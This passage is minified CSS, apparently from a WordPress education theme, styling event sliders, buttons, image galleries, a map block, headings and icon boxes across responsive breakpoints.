.item-event{width:100%;border-left:0}}.list-event-flex .thim-list-event.layout-2 .view-all{position:absolute;bottom:0;left:50%;transform:translateX(-50%)}.list-event-flex .thim-list-event.layout-2 .event-wrapper .meta{display:flex;flex-direction:column;row-gap:10px}.list-event-flex .thim-list-event.layout-2 .time-from{border-width:0 0 3px 0}.list-event-flex .thim-list-event.layout-2 .time-from .month{color:#fff;padding:10px 0}.list-event-flex .thim-list-event.layout-2 *{word-break:break-word}.list-event-flex .widget-title{text-align:center}.thim-event-simple-slider{position:relative}.list-event-slider .item-event{width:100%}.thim-simple-wrapper{position:relative}.thim-simple-wrapper .wrapper{right:0;max-height:100%}.thim-simple-wrapper .simple-item{display:inline-block;max-height:100%;overflow:hidden}.thim-simple-wrapper .simple-item:not(.active-item){position:absolute;top:0;bottom:0;filter:alpha(opacity=50);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";-webkit-opacity:0.5;-khtml-opacity:0.5;-moz-opacity:0.5;-ms-opacity:0.5;-o-opacity:0.5;opacity:0.5}.thim-simple-wrapper .simple-item:not(.active-item) .item-event{padding-right:0;position:static}.thim-simple-wrapper .simple-item:not(.active-item) .item-event .event-wrapper{visibility:hidden;filter:alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-opacity:0;-khtml-opacity:0;-moz-opacity:0;-ms-opacity:0;-o-opacity:0;opacity:0;-webkit-transition:all 0.5s ease-in-out;-khtml-transition:all 0.5s ease-in-out;-moz-transition:all 0.5s ease-in-out;-ms-transition:all 0.5s ease-in-out;-o-transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out}.thim-simple-wrapper .simple-item.active-item{position:relative;padding-right:30px}.thim-simple-wrapper .simple-item.active-item:before{visibility:hidden;filter:alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-opacity:0;-khtml-opacity:0;-moz-opacity:0;-ms-opacity:0;-o-opacity:0;opacity:0}.thim-simple-wrapper .simple-item.active-item .item-event .image{position:relative}.thim-simple-wrapper .simple-item.active-item .item-event .image:before{content:"";position:absolute;z-index:2;top:0;bottom:0;right:0;left:0;background:#000;filter:alpha(opacity=55);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=55)";-webkit-opacity:0.55;-khtml-opacity:0.55;-moz-opacity:0.55;-ms-opacity:0.55;-o-opacity:0.55;opacity:0.55}.thim-simple-wrapper .simple-item.active-item .item-event .event-wrapper{z-index:3;filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-opacity:1;-khtml-opacity:1;-moz-opacity:1;-ms-opacity:1;-o-opacity:1;opacity:1;-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);-webkit-transition:all 0.5s ease-in-out;-khtml-transition:all 0.5s ease-in-out;-moz-transition:all 0.5s ease-in-out;-ms-transition:all 0.5s ease-in-out;-o-transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out}.thim-simple-wrapper .navigation{position:static}.thim-simple-wrapper .navigation div{display:inline-block;color:#fff;cursor:pointer;position:absolute;top:50%;margin:0;z-index:99;margin-top:-20px;width:40px;height:40px;line-height:40px;text-align:center;border-radius:50%;filter:alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-opacity:0;-khtml-opacity:0;-moz-opacity:0;-ms-opacity:0;-o-opacity:0;opacity:0;visibility:hidden;-webkit-transition:all 0.3s ease-in-out;-khtml-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;background:rgba(255,255,255,0.15)}.thim-simple-wrapper .navigation div:hover{background:var(--thim-body-secondary-color,#4caf50)}.thim-simple-wrapper .navigation div .fa{line-height:40px}.thim-simple-wrapper .navigation div.prev{right:auto;left:15px}.thim-simple-wrapper .navigation div.next{left:auto;right:calc(33% + 15px);right:-webkit-calc(33% + 15px);right:-moz-calc(33% + 15px)}.thim-simple-wrapper:hover .navigation div{filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-opacity:1;-khtml-opacity:1;-moz-opacity:1;-ms-opacity:1;-o-opacity:1;opacity:1;visibility:visible}.thim-simple-wrapper .pagination{margin:0;position:absolute;z-index:10;bottom:25px;left:0;right:32%;text-align:center;display:inline-block;width:auto}.thim-simple-wrapper .pagination .item{display:inline-block;margin:0 5px;padding:0;border-radius:50%;cursor:pointer;position:relative;width:14px;height:14px}.thim-simple-wrapper .pagination .item:before{content:"";background:#fff;border-radius:50%;display:inline-block;width:10px;height:10px;top:2px;left:2px;position:absolute}.thim-simple-wrapper .pagination .item.active{border:2px solid var(--thim-body-secondary-color,#4caf50)}.thim-simple-wrapper .pagination .item.active:before{background:transparent}@media (max-width:1200px){.thim-event-simple-slider{overflow:hidden}.thim-event-simple-slider .simple-item{max-width:100%}.thim-event-simple-slider .item-event{padding-right:0;max-width:100%}}@media (max-width:1024px){body#thim-body .thim-list-event.layout-5 .thim-column-slider{width:40%}body#thim-body .thim-list-event.layout-5 .thim-column-slider .item-event .event-info{padding:30px 15px}body#thim-body .thim-list-event.layout-5 .thim-column-slider .item-event .event-info .time-from{width:80px;text-align:center}body#thim-body .thim-list-event.layout-5 .thim-column-list{width:60%;padding:0 15px}body#thim-body .thim-list-event.layout-5 .thim-column-list .item-event{padding:15px 0}body#thim-body .thim-list-event.layout-5 .thim-column-list .item-event .event-wrapper{width:calc(100% - 205px);width:-webkit-calc(100% - 205px);width:-moz-calc(100% - 205px);padding:0}}@media (max-width:992px){body#thim-body .thim-list-event.layout-5 .thim-column-slider .item-event .event-info{padding:15px}body#thim-body .thim-list-event.layout-5 .thim-column-slider .item-event .event-info .time-from{width:70px;float:left;clear:none}body#thim-body .thim-list-event.layout-5 .thim-column-slider .item-event .event-info .time-from .date{font-size:30px;line-height:34px;margin-top:0}body#thim-body .thim-list-event.layout-5 .thim-column-slider .item-event .event-info .time-from .month{font-size:13px}body#thim-body .thim-list-event.layout-5 .thim-column-slider .item-event .event-info .event-wrapper{width:calc(100% - 95px);width:-webkit-calc(100% - 95px);width:-moz-calc(100% - 95px);margin-left:15px;clear:none;float:left}body#thim-body .thim-list-event.layout-5 .thim-column-slider .item-event .event-info .event-wrapper .title{font-size:16px}body#thim-body .thim-list-event.layout-5 .thim-column-slider .item-event .event-info .event-wrapper .meta{font-size:14px}body#thim-body .thim-list-event.layout-5 .thim-column-slider .owl-controls .owl-buttons .owl-prev{left:15px;width:40px;height:40px;line-height:40px}body#thim-body .thim-list-event.layout-5 .thim-column-slider .owl-controls .owl-buttons .owl-prev i{font-size:20px;line-height:40px}body#thim-body .thim-list-event.layout-5 .thim-column-slider .owl-controls .owl-buttons .owl-next{right:15px;width:40px;height:40px;line-height:40px}body#thim-body .thim-list-event.layout-5 .thim-column-slider .owl-controls .owl-buttons .owl-next i{font-size:20px;line-height:40px}body#thim-body .thim-list-event.layout-5 .thim-column-list .item-event .time-from{width:80px;text-align:center}body#thim-body .thim-list-event.layout-5 .thim-column-list .item-event .time-from .date{font-size:30px;line-height:34px}body#thim-body .thim-list-event.layout-5 .thim-column-list .item-event .event-wrapper .title{font-size:16px}body#thim-body .thim-list-event.layout-5 .thim-column-list .item-event .event-wrapper .meta{font-size:14px}}@media (max-width:767px){body#thim-body .thim-list-event.layout-5{-webkit-box-direction:normal;-webkit-box-orient:vertical;-moz-box-direction:normal;-moz-box-orient:vertical;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}body#thim-body .thim-list-event.layout-5 .thim-column-slider{width:70%;margin-bottom:0}body#thim-body .thim-list-event.layout-5 .thim-column-list{width:70%}.list-event-slider .item-event .event-wrapper{width:50%}.list-event-slider .view-all{display:block}}@media (max-width:667px){body#thim-body .thim-list-event.layout-5 .thim-column-slider .item-event .event-info .time-from .date{margin-top:-8px}body#thim-body .thim-list-event.layout-5 .thim-column-slider .item-event .event-info .time-from .month{line-height:24px}}@media (max-width:767px) and (min-width:481px){.thim-simple-wrapper .navigation{display:none}.thim-simple-wrapper .pagination{left:15px;right:auto;top:50%;-webkit-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%)}.thim-simple-wrapper .pagination .item{display:block;margin:10px 0;padding:0}.list-event-slider .item-event .event-wrapper .box-time{position:static;min-height:inherit}.list-event-slider .item-event .event-wrapper .box-time::before,.list-event-slider .item-event .event-wrapper .box-time::after{display:none}.list-event-slider .item-event .event-wrapper .box-time .time-from{left:-60px;top:10px}.list-event-slider .item-event .event-wrapper .box-time .time-from .date{font-size:40px}.list-event-slider .item-event .event-wrapper .box-time .time-from .month{font-size:18px}.list-event-slider .item-event .event-wrapper .title{margin-top:15px}}@media (max-width:480px){body#thim-body .thim-list-event.layout-5{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}body#thim-body .thim-list-event.layout-5 .thim-column-slider{width:100%}body#thim-body .thim-list-event.layout-5 .thim-column-list{width:100%}body#thim-body .thim-list-event.layout-5 .thim-column-list .item-event .event-image{width:70px;display:none}body#thim-body .thim-list-event.layout-5 .thim-column-list .item-event .event-wrapper{width:calc(100% - 80px);width:-webkit-calc(100% - 80px);width:-moz-calc(100% - 80px)}.list-event-slider .item-event .event-wrapper{position:relative;width:100%;clear:both}.list-event-slider .item-event .event-wrapper .box-time{min-height:60px;margin-top:-100px}.list-event-slider .item-event .event-wrapper .box-time:before,.list-event-slider .item-event .event-wrapper .box-time:after{display:none}.list-event-slider .item-event .event-wrapper .box-time .time-from{left:0}.list-event-slider .item-event .event-wrapper .box-time .time-from .date{font-size:40px;margin-bottom:5px}.list-event-slider .item-event .event-wrapper .box-time .time-from .month{font-size:18px}.thim-simple-wrapper .pagination{left:0;right:0;top:20px;bottom:auto}.list-event-slider .thim-simple-wrapper{margin-bottom:40px}.list-event-slider .thim-simple-wrapper .pagination{position:static;width:100%}.list-event-slider .thim-simple-wrapper .navigation{display:none !important}.thim-about-eduma{padding-bottom:30px}.thim-about-eduma .desc{margin-left:0}.thim-about-eduma .read-more{margin-left:0}#toolbar .widget_search .search-form label .search-field:focus{max-width:180px}}body #sb_instagram .sbi_photo{position:relative}body #sb_instagram .sbi_photo:before{background:#fff;filter:alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-opacity:0;-khtml-opacity:0;-moz-opacity:0;-ms-opacity:0;-o-opacity:0;opacity:0;content:"";position:absolute;top:0;left:0;bottom:0;right:0;-webkit-transition:all 0.3s ease-in-out;-khtml-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}body #sb_instagram .sbi_photo:hover:before{filter:alpha(opacity=35);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=35)";-webkit-opacity:0.35;-khtml-opacity:0.35;-moz-opacity:0.35;-ms-opacity:0.35;-o-opacity:0.35;opacity:0.35}a.widget-button{display:inline-block}a.widget-button.position-after .fa{margin-left:8px}a.widget-button.normal{color:#fff;font-weight:bold;font-size:12px;padding:10px 40px}a.widget-button.normal.very-rounded{-webkit-border-radius:25px;-moz-border-radius:25px;border-radius:25px}a.widget-button.normal.tiny-rounded{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}a.widget-button.medium{color:#fff;font-weight:bold;font-size:14px;padding:6px 40px}a.widget-button.medium.very-rounded{-webkit-border-radius:25px;-moz-border-radius:25px;border-radius:25px}a.widget-button.medium.tiny-rounded{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}a.widget-button.large{color:#fff;font-weight:bold;font-size:16px;padding:8px 44px}a.widget-button.large.very-rounded{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}a.widget-button.large.tiny-rounded{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}a.widget-button.small.very-rounded{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}a.widget-button.small.tiny-rounded{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}a.widget-button:hover{background:#111;color:#fff}.thim-widget-button .widget-button{line-height:38px;font-size:var(--widget-button-font-size,13px);text-transform:uppercase;font-weight:var(--widget-button-font-weight,700);border-width:var(--widget-button-border-width,0);border-color:var(--widget-button-border-color,transparent);color:var(--widget-button-color,#fff);background:var(--widget-button-background-color,#111);padding:5px 25px}.thim-widget-button .widget-button:hover{background:var(--widget-button-background-color-hover,transparent);border-color:var(--widget-button-border-color-hover,transparent);color:var(--widget-button-color-hover,#333)}.thim-widget-button .widget-button.normal{line-height:38px;padding:5px 25px}.thim-widget-button .widget-button.small{padding:2px 20px;line-height:36px}.thim-top-landing .thim-widget-button{text-align:center}#masthead.header_v4 .navigation .menu-right .thim-widget-button .widget-button.small{border-color:rgba(255,255,255,0.6) !important}.nav-border-none .owl-controls .owl-prev,.nav-border-none .owl-controls .owl-next{border:none}.dot-border-none .owl-controls .owl-pagination .owl-page{border:none}.dot-active-border-none .owl-controls .owl-pagination .owl-page.active{border:none}.thim-widget-gallery-images,.elementor-widget-thim-gallery-images{overflow:hidden}.thim-widget-gallery-images .owl-prev,.thim-widget-gallery-images .owl-next,.elementor-widget-thim-gallery-images .owl-prev,.elementor-widget-thim-gallery-images .owl-next{position:absolute;top:50%;-webkit-transition:all 0.5s cubic-bezier(0.215,0.61,0.355,1);-khtml-transition:all 0.5s cubic-bezier(0.215,0.61,0.355,1);-moz-transition:all 0.5s cubic-bezier(0.215,0.61,0.355,1);-ms-transition:all 0.5s cubic-bezier(0.215,0.61,0.355,1);-o-transition:all 0.5s cubic-bezier(0.215,0.61,0.355,1);transition:all 0.5s cubic-bezier(0.215,0.61,0.355,1);display:inline-flex;align-items:center;justify-content:center}.thim-widget-gallery-images .owl-prev,.elementor-widget-thim-gallery-images .owl-prev{left:0;right:auto}.thim-widget-gallery-images .owl-next,.elementor-widget-thim-gallery-images .owl-next{right:0;left:auto}.thim-widget-gallery-images .gallery-img.not_have_color .item img,.elementor-widget-thim-gallery-images .gallery-img.not_have_color .item img{-webkit-filter:grayscale(100%);filter:grayscale(100%);-webkit-transition:all 0.2s ease-in-out 0s;-khtml-transition:all 0.2s ease-in-out 0s;-moz-transition:all 0.2s ease-in-out 0s;-ms-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s}.thim-widget-gallery-images .gallery-img.not_have_color .item:hover img,.elementor-widget-thim-gallery-images .gallery-img.not_have_color .item:hover img{-webkit-filter:inherit;filter:inherit;opacity:1}.opacity_25 .thim-widget-gallery-images .gallery-img.not_have_color .item img,.opacity_25 .elementor-widget-thim-gallery-images .gallery-img.not_have_color .item img{opacity:0.25}.opacity_25 .thim-widget-gallery-images .gallery-img.not_have_color .item:hover img,.opacity_25 .elementor-widget-thim-gallery-images .gallery-img.not_have_color .item:hover img{opacity:1}.have_border_top .thim-widget-gallery-images,.have_border_top .elementor-widget-thim-gallery-images{position:relative;overflow:inherit}.have_border_top .thim-widget-gallery-images:before,.have_border_top .elementor-widget-thim-gallery-images:before{position:absolute;top:-35px;left:0;right:0;height:1px;background-color:var(--thim-border-color,#eee);content:""}.thim-gallery-images-default .item{float:left}#google-map{height:450px;position:relative;width:100%;background:white;box-shadow:0 3px 0 rgba(0,0,0,0.06)}.contact-map{margin:0}#google-map .captionMap img{width:60px;margin-bottom:5px;margin-right:13px;float:left;margin-top:0}#google-map img{max-width:none}#google-map .captionMap{background:black;background:rgba(0,0,0,0.8);background:-webkit-linear-gradient(rgba(0,0,0,0.6),black);background:-moz-linear-gradient(rgba(0,0,0,0.6),black);background:-o-linear-gradient(rgba(0,0,0,0.6),black);background:-ms-linear-gradient(rgba(0,0,0,0.6),black);background:linear-gradient(rgba(0,0,0,0.6),black);border-radius:4px;z-index:1;top:5px;color:white;padding:12px;font-size:12px;display:inline-block;position:absolute;text-shadow:black 0 1px 1px;width:254px}#google-map .captionMap span{font-weight:bold;display:block;padding-top:5px}.thim-map-iframe{position:relative;min-height:300px}.thim-map-iframe iframe{width:100%;height:100%;position:absolute;left:0;top:0}.sc_heading{position:relative;margin:0 0 30px 0;padding:40px 0 20px 0}.sc_heading .title{margin:0 0 2px 0}.sc_heading .sub-heading{color:#999}.sc_heading .line{position:absolute;bottom:0;left:0;height:1px;background-color:var(--thim-font-title-color);width:35px}.sc_heading.text-left .line{left:0;right:auto}.sc_heading.text-center .line{right:0;margin:auto}.sc_heading.text-right .line{right:0;left:auto}.sc_heading.clone_title .title{text-transform:capitalize;position:relative;z-index:1;display:inline-block}.sc_heading.clone_title .clone{font-size:80px;line-height:80px;font-weight:700;width:100%;opacity:0.05;position:absolute;bottom:22px;color:#333333;text-transform:capitalize;left:10px}.sc_heading.clone_title.text-center .clone{left:50%;-webkit-transform:translate(-50%,0);-moz-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-o-transform:translate(-50%,0)}.thim-color{color:var(--thim-body-primary-color,#ffb606)}.thim-color:hover{color:var(--thim-body-primary-color,#ffb606)}.thim-color em{font-style:normal;color:#ffffff}.thim-ekits-heading .sc_heading{margin:0;padding:0}.thim-ekits-heading .sc_heading:after{content:"";clear:both;display:table}.widget_nav_menu .widget-title .line{height:2px;background-color:#333;width:20px;display:block;margin-top:5px}.widget_nav_menu li.menu-item a{display:block}@media (max-width:1024px){.thim-ekits-heading--tablettext-center .sc_heading{text-align:center}.thim-ekits-heading--tablettext-left .sc_heading{text-align:left}.thim-ekits-heading--tablettext-right .sc_heading{text-align:right}}@media (max-width:767px){.thim-ekits-heading--mobiletext-center .sc_heading{text-align:center}.thim-ekits-heading--mobiletext-left .sc_heading{text-align:left}.thim-ekits-heading--mobiletext-right .sc_heading{text-align:right}}.wrapper-title-icon:after{clear:both;content:"";display:table}.smicon-box{--icon-width:auto;--icon-height:auto}.iconbox-left .boxes-icon{float:left;margin-right:15px}.iconbox-left .boxes-icon .icon-images{text-align:left}.iconbox-left .content-inner{float:left;width:calc(100% - var(--icon-width) - 15px)}.smicon-read{margin-top:15px;padding:5px 30px;display:inline-block;border-width:1px;border-style:solid;border-color:var(--btn-border-color,transparent);background-color:var(--btn-bg-color,transparent);border-radius:5px;font-weight:bold;color:var(--btn-text-color,#2C3339);text-decoration:none}.smicon-read:hover{border-color:var(--btn-bg-color-hover,transparent);background-color:var(--btn-bg-color-hover,transparent);color:var(--btn-text-color-hover,#2C3339);text-decoration:none}.smicon-read i{font-size:12px;margin-left:5px}.iconbox-right .boxes-icon{float:right;margin-left:15px}.iconbox-right .content-inner{float:left;width:calc(100% - var(--icon-width) - 15px)}.inner-icon{display:table;text-align:center;width:100%;table-layout:fixed}.iconbox-top .inner-icon{height:100%}.inner-icon .icon{display:table-cell;vertical-align:middle;-webkit-transition:background 0.2s,color 0.2s;-moz-transition:background 0.2s,color 0.2s;transition:background 0.2s,color 0.2s}.inner-icon .icon i{font-size:inherit}.circle{border-radius:50%}.text-center .boxes-icon{margin:0 auto}.icon-top .icon-box-title{margin-top:20px}.icon-top .boxes-icon{overflow:hidden;display:inline-block}.icon-box-title{margin-top:0;margin-bottom:10px}.boxes-icon{color:var(--icon-color,#333);border-width:2px;border-style:solid;border-color:var(--icon-border-color,transparent);width:var(--icon-width);height:var(--icon-height);line-height:var(--icon-height);font-size:var(--icon-font-size,18px);background-color:var(--icon-background-color,transparent)}.boxes-icon a{color:inherit}.boxes-icon:hover{border-color:var(--icon-border-color-hover,transparent);background-color:var(--icon-background-color-hover,transparent);color:var(--icon-color-hover,#333)}.icon-box-title{position:relative}.icon-box-title .line-bottom{width:90px;background-color:#202020;height:1px;display:block;margin:20px auto 30px auto}.text-center .icon-box-title .line-bottom{margin:20px auto 30px auto}.text-left .icon-box-title .line-bottom{margin:20px auto 30px 0}.text-right .icon-box-title .line-bottom{margin:20px 0 30px auto}.thim-widget-icon-box{position:relative}.thim-widget-icon-box .wrapper-box-icon{position:relative;z-index:9}.thim-widget-icon-box .wrapper-box-icon.background-video{min-height:450px}.thim-widget-icon-box .wrapper-box-icon.background-video .content-inner{text-align:center;position:absolute;left:0;right:0;top:50%;-webkit-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%)}.thim-widget-icon-box .wrapper-box-icon.background-video .desc-icon-box p{margin:16px 0 35px}.thim-widget-icon-box .wrapper-box-icon.contact_info .smicon-box{margin:15px 0 15px}.thim-widget-icon-box .wrapper-box-icon.contact_info .smicon-box:after{display:table}.thim-widget-icon-box .wrapper-box-icon.contact_info .boxes-icon{border:0}.thim-widget-icon-box .wrapper-box-icon.contact_info .heading__primary{text-transform:none;font-size:15px;line-height:25px;font-weight:700;margin:0}.thim-widget-icon-box .wrapper-box-icon.contact_info .desc-icon-box p{line-height:25px;margin:0;color:inherit}.thim-widget-icon-box .wrapper-box-icon.contact_info a{color:inherit}.thim-widget-icon-box .wrapper-box-icon.contact_info a:hover{text-decoration:underline}.thim-widget-icon-box video{position:absolute;bottom:0;right:0;min-width:100%;min-height:100%;max-height:1000%;max-width:1000%;width:auto;height:auto;top:0;left:0}.thim-widget-icon-box .wrapper-box-icon.background-video .heading__primary{text-transform:uppercase}.thim-widget-icon-box .desc-icon-box p{line-height:26px;margin:16px 0 45px}.thim-widget-icon-box .bg-video-play{width:90px;height:90px;border-radius:50%;border:solid 7px #333;display:block;margin:0 auto 0 auto;line-height:90px;cursor:pointer;background:transparent;color:#333;text-align:center}.thim-widget-icon-box .bg-video-play:before{font-family:"Font Awesome 5 Free";font-size:40px;line-height:1;content:"\f04b";margin-left:11px;font-weight:700}.thim-widget-icon-box .bg-video-play.bg-pause{line-height:90px}.thim-widget-icon-box .bg-video-play.bg-pause:before{content:"\f04c";font-size:36px;margin-left:0}.thim-widget-icon-box .heading__primary{text-transform:none;font-size:var(--title-font-size,18px);font-weight:var(--title-font-weight,700);line-height:1.3em;margin-top:var(--title-margin-top,4px);margin-bottom:var(--title-margin-bottom,15px);color:var(--title-color,var(--thim-font-title-color))}.thim-widget-icon-box .heading__primary a{color:inherit}.thim-widget-icon-box .heading__primary a:hover{color:var(--thim-body-primary-color,#ffb606)}.thim-widget-icon-box .line-heading{display:block;width:40px;height:1px;background-color:var(--thim-body-primary-color,#ffb606)}.thim-widget-icon-box .desc-icon-box p{color:#999;margin:0;margin-bottom:23px}.thim-widget-icon-box .boxes-icon{border:0}.thim-widget-icon-box .boxes-icon.circle{border:1px solid var(--thim-border-color,#eee)}.thim-widget-icon-box .wrapper-box-icon.text-center .iconbox-top .boxes-icon{margin-bottom:15px}.thim-widget-icon-box .wrapper-box-icon.circle .iconbox-top .content-inner{padding-left:15px;padding-right:15px}.thim-widget-icon-box .wrapper-box-icon.circle .content-inner{padding-left:15px;padding-right:50px}.thim-widget-icon-box .wrapper-box-icon.circle .heading__primary{margin-top:0;margin-bottom:6px}.thim-widget-icon-box .wrapper-box-icon.circle .desc-icon-box p{margin-bottom:17px}.thim-widget-icon-box .wrapper-box-icon.has_custom_image:not(.overlay) .smicon-read{border:0;padding:0;font-size:13px;font-family:var(--thim-font-title-font-family);line-height:20px;margin-top:0;text-transform:uppercase}.thim-widget-icon-box .wrapper-box-icon.has_custom_image:not(.overlay) .smicon-read:hover{text-decoration:underline;color:var(--thim-body-primary-color,#ffb606)}.thim-widget-icon-box .wrapper-box-icon.has_custom_image:not(.overlay) .smicon-read .fa{display:none}.thim-widget-icon-box .wrapper-box-icon.has_custom_image:not(.overlay) .desc-icon-box{margin-top:12px;padding-right:0}.thim-widget-icon-box .wrapper-box-icon.has_custom_image:not(.overlay) p{margin-bottom:16px}.thim-widget-icon-box .image_box{border:1px solid var(--thim-border-color,#eee);padding:35px 25px;box-shadow:6px 4px 18px rgba(0,0,0,0.08);margin-bottom:40px;-webkit-transition:all 0.2s ease-in-out 0s;-khtml-transition:all 0.2s ease-in-out 0s;-moz-transition:all 0.2s ease-in-out 0s;-ms-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s}@media screen and (max-width:480px){.thim-widget-icon-box .image_box{margin-bottom:0}}.thim-widget-icon-box .image_box .icon.icon-images{background-image:url(images/bg_icon.png);height:120px;background-repeat:no-repeat;width:115px}.thim-widget-icon-box .image_box .heading__primary{font-size:20px;margin-top:18px;margin-bottom:0}.thim-widget-icon-box .image_box .desc-icon-box{margin-top:10px}.thim-widget-icon-box .image_box .desc-icon-box .desc-content{line-height:30px !important}.thim-widget-icon-box:hover .image_box{box-shadow:none}.wrapper-box-icon.overlay{background:rgba(0,0,0,0.6);overflow:hidden;-webkit-transition:all 0.3s;-khtml-transition:all 0.3s;-moz-transition:all 0.3s;-ms-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s}@media (max-width:767px){.wrapper-box-icon.overlay{background:#000}}.wrapper-box-icon.overlay:hover{background:#000}.wrapper-box-icon.overlay:hover .icon-images img{-webkit-transform:scale(1.1,1.1);-moz-transform:scale(1.1,1.1);-ms-transform:scale(1.1,1.1);-o-transform:scale(1.1,1.1)}.wrapper-box-icon.overlay:hover .icon.icomoon{-webkit-transform:scale(1.05,1.05);-moz-transform:scale(1.05,1.05);-ms-transform:scale(1.05,1.05);-o-transform:scale(1.05,1.05)}.wrapper-box-icon.overlay .icon.icomoon{display:inline-block;margin-top:22px;-webkit-transition:all 0.3s;-khtml-transition:all 0.3s;-moz-transition:all 0.3s;-ms-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s}.wrapper-box-icon.overlay .icon-images{display:inline-block}.wrapper-box-icon.overlay .icon-images img{-webkit-transition:all 0.3s;-khtml-transition:all 0.3s;-moz-transition:all 0.3s;-ms-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;margin-top:28px}.wrapper-box-icon.overlay .smicon-box{padding:7px 0;overflow:hidden;min-height:100px}.wrapper-box-icon.overlay .heading__primary{text-transform:uppercase;font-size:24px;font-weight:700;color:#fff;line-height:30px;margin:20px 0 10px}.wrapper-box-icon.overlay .boxes-icon{border:0;overflow:hidden;padding:0 15px 15px}.wrapper-box-icon.overlay .smicon-read{border:0;border-radius:0;text-transform:uppercase;font-size:13px;font-weight:700;padding:0;margin-top:0}.wrapper-box-icon.overlay .smicon-read i{font-size:11px}.wrapper-box-icon.overlay .smicon-read:hover{text-decoration:underline}.wrapper-box-icon.overlay .content-inner{padding-bottom:0 20px 10px 0}.wrapper-box-icon:not(.background-video):not(.contact_info):not(.overlay) .smicon-box{overflow:hidden}.wrapper-box-icon:not(.background-video):not(.contact_info):not(.overlay) .smicon-box .icon .fa{-webkit-transition:all 0.3s ease-in-out;-khtml-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.wrapper-box-icon:not(.background-video):not(.contact_info):not(.overlay) .smicon-box:hover .icon .fa{-webkit-transform:scale(1.1,1.1);-moz-transform:scale(1.1,1.1);-ms-transform:scale(1.1,1.1);-o-transform:scale(1.1,1.1)}.thim-welcome-university>.panel-grid-cell:first-child{padding-right:30px !important;position:relative}.thim-welcome-university>.panel-grid-cell:first-child:before{content:"";position:absolute;top:52px;bottom:0;right:0;width:1px;height:auto;background:var(--thim-border-color,#eee)}.thim-welcome-university .sc_heading{padding-bottom:10px;margin-bottom:10px}.thim-university-top-icon>.panel-grid-cell{padding-left:0 !important;padding-right:0 !important}.thim-university-top-icon .thim-no-border .thim-widget-icon-box .wrapper-box-icon{border:none}.thim-university-top-icon .thim-widget-icon-box .wrapper-box-icon{border-right:1px solid var(--thim-button-hover-color)}.thim-university-top-icon .thim-widget-icon-box .heading__primary{margin:0;padding-bottom:14px}.thim-university-top-icon .thim-widget-icon-box .heading__primary a:hover{text-decoration:underline}.thim-university-top-icon.thim-bg-overlay{max-width:1170px;margin:auto;margin-top:-161px}.thim-university-top-icon.thim-bg-overlay .thim-widget-icon-box .wrapper-box-icon{border-right-color:#2e2c2c}.thim-box-language-tests .wrapper-box-icon.has_custom_image .inner-icon{max-height:220px;overflow:hidden}.thim-box-language-tests .wrapper-box-icon.has_custom_image .inner-icon img{-webkit-transition:all 0.3s ease-in-out;-khtml-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.thim-box-language-tests .wrapper-box-icon.has_custom_image .inner-icon:hover img{-webkit-transform:scale(1.05,1.05);-moz-transform:scale(1.05,1.05);-ms-transform:scale(1.05,1.05);-o-transform:scale(1.05,1.05)}.thim-bg-border-top{overflow:hidden}.thim-bg-border-top .thim-widget-icon-box .boxes-icon{float:left;margin-top:38px;margin-left:38px;-webkit-transition:all 0.3s ease-in-out;-khtml-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.thim-bg-border-top .thim-widget-icon-box .wrapper-box-icon .content-inner{clear:both;padding:40px 60px 50px 140px;-webkit-transition:all 0.3s ease-in-out;-khtml-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.thim-bg-border-top .thim-widget-icon-box 